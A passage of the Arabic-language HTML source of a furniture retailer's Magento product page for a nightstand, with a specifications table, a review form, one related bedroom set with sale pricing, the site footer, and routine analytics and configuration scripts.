rR(){setTimeout(Rr,0x1f40);}</scriPt></div>     <div class="title-accordion accordion-additional" data-toggle="#additional">المواصفات</div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">المزيد من المعلومات</caption><tbody>  <tr><th class="col label" scope="row">اللون</th><td class="col data" data-th="&#x0627;&#x0644;&#x0644;&#x0648;&#x0646;">رمادي</td></tr>  <tr><th class="col label" scope="row">ستايل</th><td class="col data" data-th="&#x0633;&#x062A;&#x0627;&#x064A;&#x0644;">مودرن</td></tr>  <tr><th class="col label" scope="row">للاستخدام</th><td class="col data" data-th="&#x0644;&#x0644;&#x0627;&#x0633;&#x062A;&#x062E;&#x062F;&#x0627;&#x0645;">داخل المنزل</td></tr>  <tr><th class="col label" scope="row">القسم</th><td class="col data" data-th="&#x0627;&#x0644;&#x0642;&#x0633;&#x0645;">غرفة نوم</td></tr></tbody></table></div></div>    <div class="title-accordion accordion-reviews" data-toggle="#reviews">التقييمات</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">اكتب تقييمك</h3></div><div class="block-content"> <form action="https://hubfurniture.com.eg/ar/review/product/post/id/1992/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="N5a2GD9EiIV3VeEn" />  <div class="fieldset review-fieldset" data-hasrequired=""> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Rate_rating_label"><span>Rate</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[4]" id="Rate_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_1_label" /><label class="rating-1" for="Rate_1" title="1 star" id="Rate_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[4]" id="Rate_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_2_label" /><label class="rating-2" for="Rate_2" title="2 stars" id="Rate_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_3_label" /><label class="rating-3" for="Rate_3" title="3 stars" id="Rate_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_4_label" /><label class="rating-4" for="Rate_4" title="4 stars" id="Rate_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_5_label" /><label class="rating-5" for="Rate_5" title="5 stars" id="Rate_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>الاسم&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>الموضوع&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>التقييم&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>إرسال مراجعة</span></button></div></div></form></div></div> </div> </div></div></div>    </div></div></div></div>                            <div class="block related-product-main has-sub navigation-top related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"><div class="content-heading"><h3 class="title text-uppercase"><span id="block-related-heading" role="heading" aria-level="2">منتجات ذات الصلة</span></h3></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="products wrapper grid products-grid slider-1-row row products-related"><div id="product-carousel-related" class="owl-carousel products list items product-items">        <div class="item product product-item"> <div class="product-item-info " related-available>     <div class="product-top"> <a href="https://hubfurniture.com.eg/ar/city-em-kids-bedroom" style="padding-bottom: 133.3333%;" class="product photo product-item-photo " tabindex="-1"><img src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/c/i/city-beauty-1.png" alt="غرفة نوم شبابي رمادي داكن في بني" class="img-responsive product-image-photo img-thumbnail" data-src="https://hubfurniture.com.eg/media/catalog/product/cache/35eac4df90aef7588e61055508f5bb1a/c/i/city-beauty-1.png"/>    </a> <span class="product-label sale-label"><span>Sale</span></span> <ul class="actions-link"><li class="hidden-sm hidden-xs "><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://hubfurniture.com.eg/ar/mgs_quickview/catalog_product/view/id/343/ title="Quick View"><span class="pe-7s-search"></span></button></li>  <li> <button class="action towishlist" title="أضف لقائمة الرغبات" data-title="أضف لقائمة الرغبات" aria-label="أضف لقائمة الرغبات" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/wishlist\/index\/add\/","data":{"product":343,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li>    <li> <button class="action tocompare" title="إضافة إلى المقارنة" data-title="إضافة إلى المقارنة" aria-label="إضافة إلى المقارنة" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product_compare\/add\/","data":{"product":"343","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul>   <div class="product-item-inner"><div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox343" name="related_products[]" value="343" /><label class="label" for="related-checkbox343"><span class="pe-7s-shopbag"></span></label></div></div>  </div><div class="product details product-item-details"><h5 class="product name product-item-name"><a class="product-item-link" href="https://hubfurniture.com.eg/ar/city-em-kids-bedroom">غرفة نوم شبابي رمادي داكن في بني</a></h5><div class="price-box price-final_price" data-role="priceBox" data-product-id="343" data-price-box="product-id-343">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Special Price</span>  <span  id="product-price-343"  data-price-amount="35550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">٣٥٬٥٥٠ ج.م.‏</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-343"  data-price-amount="47380" data-price-type="oldPrice" class="price-wrapper " ><span class="price">٤٧٬٣٨٠ ج.م.‏</span></span>  </span></span>  </div></div></div></div></div></div></div></div>                      </div></div></section><div class="page-bottom"><div class="content">     </div></div><footer class="footer footer">   <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>انضم الينا ليصلك عروضنا العصرية</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/ar/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="عنوان بريدك  الإلكتروني" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="اشتراك" type="submit"><span>اشتراك</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_234 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">عن الشركة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/aboutus/">من نحن ؟</a></li> <li><a href="https://hubfurniture.com.eg/ar/privacy_policy/">سياسة الخصوصية</a></li> <li><a href="https://hubfurniture.com.eg/ar/terms_conditions/">الشروط والاحكام</a></li> </ul></div><!-- @BLOCK@_129 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">خدامتنا</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/guarntee/">الضمان</a></li> <li><a href="https://hubfurniture.com.eg/ar/payment_methods/">طرق الدفع</a></li> <li><a href="https://hubfurniture.com.eg/ar/return_policy/">سياسة الاسترجاع </a></li> </ul></div><!-- @BLOCK@_130 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">النصائح والمساعدة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/blogs/">مدونة</a></li> <li><a href="https://hubfurniture.com.eg/ar/faq/">الاسئلة الشائعة</a></li> <li><a href="https://hubfurniture.com.eg/ar/amlocator/">فروعنا</a></li> </ul></div><!-- @BLOCK@_131 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block contacts">اتصل بنا</h6><ul class="list-icon"><li class="contact-us"><a href=" https://hubfurniture.com.eg/ar/contact">اتصل بنا</a></li><li><span class="theme-footer-icon icon pe-7s-call"></span> <a href="tel:15135">15135</a></li> <li><span class="theme-footer-icon icon pe-7s-mail"></span><a href="#">info@hubfurniture.com.eg</a></li> </ul> <div class="accordian no_scroll"><ul class="payment_footer"><li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" width="275" height="20"></a></li></ul></div></div><!-- @BLOCK@_230 --></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>حقوق النشر © 2023 Hub Furniture، Inc. جميع الحقوق محفوظة.</address></div></div></div></div>  </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9M78PJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->              </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/ar/';
	var RTL = true;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA"
    };
        var CATALOG_CHECK = 0;
         var CATALOG_CHECK = 2;
    </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/da77edfa13c7931476e4b61ae8b50f71.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/ar/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '4');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=645b4c27a4982d0019d1744d&product=inline-share-buttons' async='async'></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/ar/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/city-em-nightstand-embd30040060000'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/ar/';</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
